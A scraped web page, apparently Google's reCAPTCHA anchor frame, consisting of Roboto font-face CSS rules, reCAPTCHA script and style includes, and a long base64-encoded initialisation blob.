  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VpDHOgZ-pCf2z5S2u-rK7g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VpDHOgZ-pCf2z5S2u-rK7g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VpDHOgZ-pCf2z5S2u-rK7g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22JMKcWhbDh8OEwoNTw6wDEsOZExzDghPCtzAyw60qw77Du8Kcw7PCi2IRHlpuUMO3GsO/K8OWw6TDhSluwrHCmMO/VA8jdcODesOYwpbDgcOoLBfDksKIw4Qww7oEWyjDj8KkfQ/Cq1ZQw47CvsKUbcKpwqPCp18Qw63Dj8KGCsOjPMOYwpASOnnCkyA1d0h/wo7CrSQXIMKAw4LCjhLDkMOXwowODw3Ci3HCm8O3wqxaElRJwpkgQUbCnA/CvsOrQzsQwrPDmggtVXUYeXkGWxzDmgV9w5E8w55dIcKmw4ZofMOJZsK9woRfw5A3cwRcw7zDvn5Kw5V5M8O5w4UywqTDp07CswouZ8O+w75mwqJBbcKDwr/Dmw/DpxTDg8Kvw7HDrXZ/[base64]/[base64]/[base64]/DmcKOwqhpAsOlUk7DsREmwoBVw5F1FWUiwrTDgMOzw5gUHGtFACHCh8KaEcKrTMOMw5J1OwEBwpIRw4vCqlsiw5LDvcKmJMOqD8KWPsKNaEDClVlGQ3zDmsKVw6pBNMOaw4PDl8KXb3XCugjDqcO0JMKLwrYnwqfCscOTwqXDlsK5asOfwrbClEc1VsO9wqXCm8O6HF/DiHl5K8O5F3dTw5XDusO4a2rDklwffcOSwo9RP1tDdDrDo8KMw7UETsOGF1HCmAzDnsKjw6VtwoISwqrDowXDiRAcwrfCmMKYwohsVcKvfcOlOxjDtsKlAn8/woJiHnkGSmDCq8Kdwp0pe05qPMKCwpPComvDjsKow6l3w7xHwqnDoMKdGkcFccOjCj/CjBfDuMO0w4ZWBE/DqsK5QUjDv8KXw5A6w4NIwqhJL2LDtsOoGsK2AsKTJXtow6jDmGBPGSPCgX5LAMKbJ0tZwo7CqsKUMU3Du8KxacOUw5TDpsOwAcOLwp8IwpXDmcKWBcO3w7/Cj8K8TMKPEV/CsjvDhU4WecKWw5fDmMOXw4B6w6cYCsK8w7NsEXDDvAsRA8OnN8KpYQ0+w49BYcOGRMKVwrHClcK9wrdReBDDrMKuwpvDnCHDlgXDgcOcCMKUwonDolzDplDDhUHCnl4QwpUQV8Oow6bCjMOWw64Cwq/[base64]/Dk3PDhsKOwpLCoUbDrsKnwqTCjjzDrsOqw4XCgiIjw4ckw6N8w48ldnAQRMKLw6kmwpvDiMO5w6zCscKufS3CsMK1ezEPXsKxVcOBUcK0woRZE8KKwrYhLwPDtcK+wpLCgUl4wo/Dun/DgC/DvmsbezF2wobCmQrCisOABsK4w4gDNMO5FsO1wqTDg1J7bjcTHMKxwq41wptTw60Iw5rDnkXCs8O3w64two3CqEUWw58ZcMOJGRnCrMKvw7/DjAzDhMO+woPCtx1bwrFnwo0gwqF0w7cMA8OQHhvCr23CjMOxDXHCn8KywqHCjcOWGyNDw5DDoTR0QRHDs23Di0YFwqxNwrDDu8ObKxVswrIlbsKsGj3DkFpqX8KAwoXDjAPCqMK8wrolVyXCuXRPN03CoHQww4jCsXlUw7/[base64]/CncOhw7jDvsOFKsOBGEEWE2FWwq/Cngcmw63DiHPCvH8bwq/CkMKRw7HDunHDrcKfAWkqE8Krw4DDoBtSwofDnMOSworCtsK6ETPCkERmKGFkSAjDplrCnHXDsnYUwqgPw4rDicOPZnsLw6fDhcOpw7kYDgzCncOkDMOSG8KuPcKpwoomE0sfwo1Mw6HDqBzDj8KlMsOXw4TDvMKOwozDoCRTN0xpw5YFOsK5w4hyej/[base64]/[base64]/Ctg9lU1rDm0vCuMO+wpJawrvCljfDocOdwqrDksO2ZBsFwovCj8ORDMOew73DpkzCoGPCssOOw5PDqsKwa2/DhHHDhnbCm8KJQcOvYHgbcF8yw5PCujFqw4jDicO6acOBw4XDmklPw7p5V8Khwo4qZyhoLwzCvyvCn24wcsOdwrVSdcOYwrgpYB7Cm0sxw67CvsOVBMKPScOKDsK2wrLDmsK4w6FUw4NFOMOMK0fDmX03w7bCpzvCsVE2w6JaF8OvwqE/wp7Dl8K5w70BBQBVwqfCqsKZTn7Cq8KIXsODw5QEw5kYJ8OVG8K/DMKLw6cOXsOnEinCpHkDYn51w5jDjUgowojDlMOnZcKrc8OTwqXCo8OILW7CiMK9IElqwoLCnMO1bsKzBXrCk8KIBC/DvMKXw5lswpFJwpXDscOQAz1HcMO9c1/CuTZCDcKEMDjChsKgwplIaRnCq1zCl1jCpxvDtCo1w5Naw43CiGXCohFYe8OdeH4Cw63CtsK2CVzChSvCosOyw7olwosNw6siaD7CnSbCoMOew6g6wrM5ZTEEw74dN8OPfcOoR8OOwohzwp7DoXY4w7DDs8KLQRLCk8Knw6V0woLCs8K+LcOoDkDCvAXCgTHCoU/Cph7Cu1Z2wqhuwqXDmMO+w7sOwq89F8OqIhl/[base64]/Cr8K/w4RfS8KBEsOiwpLCscOewqg3CMKKRsONYsKEw5sXXsOwPQd9DsKQCE/[base64]/CusKOw6YuT8KGaMKDBHLCscOSw5QgfsKdEFs6WsOaOQ3DlCQOw4Q5OMOqPMOjwpBTVxoSRsOKDQDDiTx1cC/Ci3nClCF3DMOvwqbCuMK1aDNgwrg4wrlOw6xVXzI2wqM2w5LCtSzDnMKfY0s4F8OXOyQxwr8hYCA+DSE9UgQeNMOnScOUNMKKBAXCoDfDr2gbwrUPSCobwrHDtMKrw6rDksK9JVPDtBtiwpR3w59Xa8KvfmTDmE0GR8OwIMK9w7rDr8KHUGxIPcOELmJ9w5HCgwc/[base64]/DuMKRwpjCrQXDscKfTsOQwrE5wrLClcKTw73CssKXR8O4dkx1cMKXKhHDqAzDp8K+HMONwrPDssOOPUUXwpDDl8OXwoQlw7fCgBXDlsKow4bDvMOaw7LCkcOcw7gSICN8HA/[base64]/CvWBvf8KFw4jDocKnwqVWNMKCccOnwpcdw5DCp3xVQ8OkfcOPTgkdw6vDiU8XwoAxIsODRMOwAVzDskMhC8OBwqTCsy7CrcOuQMOVb1EcK0cZw4p2AQLDjUU7w5/DiWzDgWFVFXHDhQ/DisOMw7YYw7PDkcKTDcOmRA5EcsKpwowVMlvDt8KfP8Kqwq3CkghtH8Odw7N2TcOrw78WWApfwpMsw5DDgFRlecOKw6HCocOQO8Kow5Bgwp5JwoB/w7siGBoLw43CiMOfVA/[base64]/Ci8OIL3rCsyYuRQXCkQNYwp1hw5jDojh8MFDCgxsJPsK8Fj9Ow5pfMh1xwrvDlMKvCk1Bwp5awp9Xw4kVOMOPc8Onw53CpsK5wp7DssKhwrtzw5zDvB9tw7/Cr33CucKQeR7CimvDusO9LcO1LSwZw5BXw5VRInXCqAR5wqM/w6ZoJGYIasO4OsOITsKVMMO9w7lLw4XCo8O7ACfDkn5xwrYJVMKpw4rDqwNVb1/CoQDDnlwzw4fCpUtxdsO5MmXCmWPCqmdPfQfCusOTw7IELMKzI8KMw5FKwoETw5YmBEAtwrzCl8OmwpHCmUZDwoTDkWUcK1laBMOSwq3CimTCqA0ewpvDhjQhT3g0J8O+SizCsMKFwo/CgsObZF7CoTVtFMOJwoIkWVHCjMKtwoRfA08wQsOQw4XDmjHDncO6wqVXXhrCmF1Zw61Yw6Z2B8OsIUvDtl7DlMORwr8+w6JdMjrDjMKDWUTDlMOgw5/CssKuYCp7BcKFwqDDkVARdU9gwok/KVbDq0DCqAxbYsOEw7wyw7rCpFDDmlrCoQjDoUnCkXfDhMK+VsKwXCEFw70zFy5hw7orw7kXM8KkGDQFZXUkLB4pwqzDikHCjB3CtcKFwqJ9wqEZwq/Dn8Kpw6EpecOVwqTDvMOsIhLCm2TDg8K3wr8uwoATw5gXInTCsXJzw5QVfTvClsOxAcOOcDrDqEo9Y8OxwqcLNkNdFsKAw7jCv3VswoPDkcKNwojDm8OnRFhrc8KTw7/[base64]/f8KzAMOIQDbDmcKJCgMCw6TClTHCkkA2wr7Cv8OPw7YCw6nChsOzEMKUZsKbKcOCw6AoOyDDuitHZV/DoMO8dwYXBcKZwo0KwokmR8Kmw5tOw5ZkwrZRBMO/NcK+wqBoVClAw71swoPCscOUYcO4bSzCtcOXw6lAw4bDk8Kde8KPw5bDqcOAwro4w5fCp8KhR3vDkG1ww7DDkcOnJGd/TsOuPWHDicObwqhiw6PDvsOdwrAuw6fDiWF8wrIzwrIGwqQ3XT3Ckn7CokXCj17Cv8OzaWTCmmRjT8OdWhLCusO6w7cGXgxheVReMsOTw6bDrcO9MCrDlB4NCFE3flrCkRBOQgQUbyUqWcKtCmPDpMK0KMKNwpbDo8OmXjw7DxrCssOcZ8KKw6/[base64]/DnyTDvi0vwoPCkSsqw6HCmEluwp7Djl5Jw5XDnz4dwrYhw6Eowp9Jw6tPw6QTFcKawovCvFDDoMOWYMK5Z8KDw7/Cqh8jCilyf8OAw5HCnMKSKsKwwpVawq0OLS5kworCuG8Hw5HCvy1uw5PCkWV7w54Yw7TDpU8Nwrcdwq7Ck8KZam7DsDdKe8ObEMKSw4fCm8OdaBsuHcOTw47CgivDocKEw7fDlcK4ccKiCm4/fQZcw7PCgnNOw7nDscKww5lcwpkbwoPCvAPCnMKSaMKvw7crVxEDVcOqwrUjwpvCj8K5wow3CsKdF8KiGXTDpsOVw6nDnCPDpsKKecO1fMOYOUlVJxMOwp5Jw4RGw7HDmC/CrwMuVMO5dCrDg0IHf8O8wrLCsn5AwpHDlgdtTWXCnHXDvGl8w6R+S8OORSovw48uIEpawrjCpjrDo8Ouw6RfBcOdCMO/E8Kkw6ciJ8Klw7PDosOnQsKDw6PCu8OyFUnDisKNw4AlBUTChjbDgyMdC8Oackokw73CmjzCjsOFOUDCoXpJw4dowrvCmMOTw4LDosKbLn/DsX/CtcKdwqjDgsOyZsO/[base64]/CogDDhRDDrWgVWQzCvCvCnh5iXh4Vwq7DksOiaGbDvWANBSFndcO/wo/DgFR5w4YYw7Qqw5QqwrzCr8KsOyPDj8K/woYVwoTDs28tw6RNNHgSQWbCrGzCoHBkw7oPesOSGxcMw5vCqsKTwq/DviEdJsOGw7NRbl0sw6LCkMK+wrTDmMOuw7jCkMOjw7nDiMKYeEFEwpvCtjNzDAvDgsO+XcO4w4HDjcKhw5Ziw6TDv8KBwq3DmsKjRErCkClXw7/CiH/DvX3CgMKvw50uesOSUsOGLn7CoiUpw7nCi8OawrZDw5/DsMKhw4PDqUNJdsOGwobDi8Orwo9DVsK+bS3CicO8Dj3DlsKNL8KdWVghf31aw5tkWGFRU8OiZcOvw7/[base64]/[base64]/TG7CmsOSwqhFw5TDn8KzwoFlYcOtwphXwrQqwpvDlF4nw6JgR8Ouwpk4P8OCw7/[base64]/CisK+w7RQaxJPw5FjEsOaw5jCuMO8AVwywrYpUsKlwr5vJTpdw7RNaU7DoMKFNAnDkn0hLsONw6vDsMKgw7PCvcO5wr5pw5vDlMKmwrFPw7LDoMOxwq7CmsO0RDAHw53DisORw5DDhnMRCl5Mw6nDqMO8IVvDolfDhcOwbVnCrcOOYsKFwpbDj8OQw4/Ch8KQwoN5w6gkwqhEwp7DpnjCv1XDhn/[base64]/[base64]/DssOjOMKUwrfCmDLDqMODG8O/[base64]/CtwvDuMOew4zCtsOlJ8OIBcO0NcOdEsOFw6BWUcOSw5vDoGh5d8OkNsKlRMOVLMORITTCuMK0wpF4Rj7CrTPDkcODw6PDiSMRwo0PwoXCgDrCt3ZEwpzDmMKKw5LDsEF+w5NrTMKmLcOjw4VBFsK8P10Nw7vCih/DssKmwq8nMcKAGj8cwqJ2wqUrJyzDpjEww5A9w5ZjwpPCr37Ctigbw7LCkT95O3zCmChXw67DmRXDgWnCucO2Y04tw6LCuyzDtArDr8KWw7/[base64]/CkjAOfcOXGMKNwqzDkMO4w5rDrMOPP8OEw4DDvnYRwqQ+wr4KJRLDuVnDoCtJUAgiw4V0AsO/[base64]/DmQgOGMOlwpnDvlU8w4LCkMOHcBwKw7LClcOcw7XDpsOIeANVwrcvwqjCsBoZYhPCmT/ClMOWw6zCnANIPcKvLMOgwqPDj1rCml3Cn8KsDEorwql5CUvDtcOKEMOFw5LDtUDCmsKEw7VmbwBhw57CqcO/[base64]/ChFkcw6c4HQzDrcK7w49Mw5jDucKSQsKgQxVELDxTXsOLw5/CucKZaSVPw6k3w6vDqMOLw7Ejw6nDtzkFw6rCtDvCm33ClcKjwoEow6/[base64]/wqY0LTQ0w5XCr8KSw7XDtcKowo/DnsKYwod/fMOjw6PCp8Kmw7h7SnDDqHQJVW0dw5Jvw4tPwrzCm27Dl11HOCLDicOgQXfDlHDDssKOCkbCnsKQw7vDusK/LGAtf3wteMKMw5MNHBbDmH1Xw6rDsEZTwpQCwpvDrcKkHMO4w5DCusKGAXbCpsOeCcKNwph/wqvDnsKpS2fDnVM5w4fDjkEcS8KnFh1sw4zCncOpw5HDnMKNDF/CjgYINMOPNMKyUcO4w4JUBSvDp8O/w7vDpsK4wpTClMKUw7IaE8K4wpbDssO0YyvCocKgV8Oqw4FlwrHCh8KKwppZMMO6ZsK+wpoowonCpMKATn/DvMKhw5rDrXENwqskRcK4wpRkXFLDusKpRXUDw4nCt2BMwozCqFjCux/DqwzCkCIpwrrDm8KBw4zCrMO6wolzc8K1ZsO4acK9SkHCiMKfAT4jwqjDtmdFwoIXJ2MsGEwWw5LCr8OEwqTDkMOuwqtyw7UwZhkfwoJ7ez/CvsOsw6vDicK7w5fDszvDsG14w4PCo8KNDMOEd1PDt3bDlhLDucKfQF0/SkzDnXnDtsKDwopJaA1ew4PDrmQ3VV/Cl1/DlVAkVjTCqsKPUMOlah9UwpRFTMKtw6ceVGY+a8OCw7jCnMKNLSRewrnDusKEGXIlTMO5LsOvbjnCu3gww5vDtcKrwpE/DSPDoMKUf8KpM3jCtSHDpMK4SEh5EwDCoMODw6oUwrgdMcKsVcORw7rCscO9fVh3woQwesOPBMK1wq7CkGBAbcKSwqBqBixRCMO/w67Dn23CiMOqw57DrsKVw5/CgMKqMcK9fjUdV23Dq8KDw5VTNcONw4DCj3jChcOiw47CjMOIw4bDgMKnw4/CicKcwohSw7BPwrXCn8KraVLDiMK0EwZ2w68ALSgzw4nCnHDCqm/[base64]/wprDgQ0HK8KIbMO/OhHDjHDCnMO3w7HDjMKVwrPCh8OmP3xgwq1mbARWRMO7VArCmMK/d8KFUMKjw5TCnHTClwY8w4VJw4RpwofCs01dCcO0wpDDlghfw6JRQ8KHwojDtcKjw7NXLsOlGARBwrvCuMK8XMKnUMKfO8KvwoVrw6HDjSQ9w5BsCDsww4vCqMOBwoXCmlsLfsOAw7XDl8KWSMO0N8Oiczs/w5prw5bClcKLw5PChMKpHsKrwoVdwrhTTsKkwrLCo29tWsOfEMOYwptPG1bDvw7DlAzDoRPDncKjw4Qjw4zDtcORwq5NAirDvC/DpyUww7YlVjjCiU7DoMKTw7ZSPlkhw4vCu8KIw73CjsKLTS8kw5hWwolbRWJmfcK4CwHDs8OEwqvCssK0wp/DgsKHwo3CijLDgMO0MHHDvgA2RU9PwpLDo8OiDsK+BsKHD2nDj8K2w7EEG8Krf3socsKIc8OkE1vCpjPDhsKYwpjCnsORccO8w53DucKaw6rChHwnw4New4tLES1qfCRvwoPDp0bCnkTCpATDjBvDj1nCrzPDr8Odw4wYIEjCmF9OB8O9wrlHwo/Dt8KTwp08w6QdKMODIMK/woNrHcK2wpbCksKbw41jw7Faw7cAwphvXsObwoBOVRfCgVsvw6TDugTCmMOfwqsuUnnClDgQw75Gw6AzZ8O+M8K/wrcvwoV1wrVkw50RJH/CtxjCnR/Cv1BGwpTDn8KPb8Ogw5DDtcKxwrTDkcK/[base64]/[base64]/CvcK4e8Kiw4vCpMOsVl/DiAPDsMKawoXDoMOKfMOUESDCrsKiwpjCgBnCmsOrKinCmcKKVGkAw7I+w4fDuWDDq0rDpsKrw7IwAV/[base64]/PsK6w5QJwp1fYcK1dhNzw5rCoVPDsCDCv8K6wrLDisKbwqISwodrG8KnwpnDisKfWjrCkG1ww7TDoUlUwqYBesOkCcKlIDdQwqNROMK5wqvCnsK/aMO3YMKpw7JDZ1bDicKFHMKYA8KPJnxxw5dow5F+HcKjwofCqcK7woF8CcK8aDQBw5IGw6bCjWDDnMKGw54Uwp/DqMKPIcKWHsKNSSF8wqZZDyDDlsKHKBdVwqjCnsOTVMOLDirCqUzCkzUmdcKIc8K6asOaU8KIAcOfe8O3w7bCsi3CtW7DusKSRgDCjX/[base64]/DsAzCvEHDsXjCslldw5IHSWsgQcKlwrzCt2rDmTYBw5bCqkHDm8OBdsKaw7Nawo/DvsOAwqcrwr7CiMKew51fw4pGwpLDksKaw6/[base64]/[base64]/CkMO1w6jDqi/ChnNhw5ZtbD4nAHxvbcK5wonDkRTCgRXDuMKFw7JywqpZwqgsXcK/R8Ouw61NOR8qP0vDonxGRcOywqMAw6zCk8OgCcKjwo3Co8KSw5HCjsODCMK/woZoSMOJwqPCrMODwr7DlMODwqg+BcKwLcOvwo7DkMOMw5EFwrjCg8OzRBcKJTRgw7JvbXQ8w7Y5w4tXXl/Dh8Oww49sw54EXTnCksOHEz/CgBICwr3ChcKrVgrDoiVQwo/DkMKPw7nDuMOVwrsNwoADOEkQKMO/w63DkhfClHZzXirDhsOXfsObwrjCi8Ktw6rChMKmw4jCj1NawoBHIsK8ScObwobCq2EZwqcebMK2NcOuwojDnMOIwqV6OMONwqFKPsOkUj9Uw5LCg8K5wpPCkCxgTBFAEMK0wo7DjCVfw7E7DcOxwqlMSsKww4/Dk01kwqIXwo5Two59wpHCh2fCoMKYGhnCg2bDr8ODPFjCo8KWRjrCpMOEVWskw7TCuFjDkcOQUMKcYzfClMORw7jDvMK1wozDokY1In1AZcKGD3F5w6B+WsOkwqt6JVRZw4DCqz05PDRNw6/CncOCNsOawrZQw4VwwoIPwqDDoClCODdRFBVfKFLCjcKxbSwKHnLDo0/Dlx3CnMKLPlluOWE1ecK/worDmxxxARl2w67CpMOgIsObw5UmScOnE3YSEVHCj8K8KArClB9BdsKgw5/Cs8KpF8KdJcOWcl7DtMOSwrHDohPDiHtbasKrwoDDicOxw6VUwpgbw7nChQvDtClrGMOuwoTCkcKUCDBmbMKOw7wOwo/[base64]/CuHDCoX0XOAXDusO8YhzDmcKUP0zCjjh/[base64]/DhcOawrvClE/DtMKsw4lWSgRfwpDCv8OCw4PDrSsFKBbDu3lMWMK4LsO4w47DhcKjwrdlwrpNC8O/dizCiQbCsFPChcK1FsODw5NFPsONbMOuw6fCscOOXMOuf8Kzw7rCixs4X8KKNm/CsB/[base64]/DuhDDpsOIw4jDnVDCqMK3wpc2XkHCo8KhAcKKcWwtw65/wozDh8KXwo7CrsOtw7ZTTcOAw4BvaMOWGl1kS1bCgl3CsRfDjcKtwqXCsMKxwqfCsSRNGsO/ZQXDqMOswp9RPCzDqXzDvFHDksKIwonDjMOVw5NkEmfCuSjCqWBnDcK7wo/DizLCgEjCn3kvPsK3wrMIAzwSF8KUwr8Uw4DCgMOWw4dWwpbDvSV8woLCkQrCocKBwphPb2/Chi3Dk1bCuAzDqcOewrJXwqjCuHx/[base64]/[base64]/Co8OkcwHDr8OyBMKSwqvCjmvCkcO2BcOTZnjDvlZhwqnDrMKtfsORwq7DsMO7woPDkAkgw6jCshIrwpNRwq9KwqrCo8OQLWLCsWBeWA0nSDhpHcOHwrt/OMK1wqlsw4PDpMOcQMKQw6wtITsxwrtJGQYQwpouCMKJGg9pw6bDisK5wpkabsOGXcKmw4fCsMKLwohFwozDg8O5I8K8wqbCvlXCtQhOPcOQMEbCpj/Clx04QFDDp8KawpUswplxfsO6EivChcOHwpzDmsOYTW7DkcO7wrsHwqhSHH9QOcOmJC5nwrTDvsOnShhrdXpFXsKedMO8O0vChDA3V8KaAMO/[base64]/w67CvsKhBGQ2w6nDix3Dkm/DnMOATsODJyc1w73DnS7CqhrCsy8kw4NNLMOEwpvDsQxOwodPwqAOFMObwrQuASTDjiPDu8KCwo1+DsKYw4xfw4k4wr5vw5VawqU8w4HDjMOKKX/CqyEkw5A6w6LDkUfDgw9kw7F7wohDw50Ww5rDvwcrSMK2e8Ozwr7CocOQw4c+wq/Dt8K2w5DDpVd0w6Yfw63Dm33CoWHClwXCm0DCi8Kxw67Dl8OwGGdDwpN4wpHDg33DkcKuwr7Dq0Z/DULCv8OtSkwrPMKuXV4Ow5vDrRXCkcKnNCjDvMKmNcOywpbCusOuw4/DjcKGwp7ConFvwqcJIMKuw7I7wrZGwoLCvQzDgcOzdjzCgsKWcWzDo8KaanBQFcOVb8KPwqPCoMO3w5vDn1wcA3vDg8KEwrdKwrvDmXjCucKcwqnDm8O2wq86w5bDuMKNRyjDlgJ+KD/DuTdUw5dbZGrDsy7CusKqThfD